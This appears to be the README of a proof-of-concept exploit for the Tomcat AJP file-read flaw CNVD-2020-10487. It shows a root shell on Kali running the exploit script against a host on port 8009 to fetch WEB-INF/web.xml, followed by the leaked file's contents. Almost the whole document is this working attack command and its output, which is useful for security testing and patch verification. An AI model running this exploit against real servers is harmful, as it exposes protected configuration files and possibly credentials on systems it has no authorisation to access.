 root@kali:~/CNVD-2020-10487-Tomcat-Ajp-lfi-master# python CNVD-2020-10487-Tomcat-Ajp-lfi.py 192
.168.0.105 -p 8009 -f WEB-INF/web.xml
Getting resource at ajp13://192.168.0.105:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
  version="4.0"
  metadata-complete="true">

  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to Tomcat
  </description>

</web-app>
白泽Sec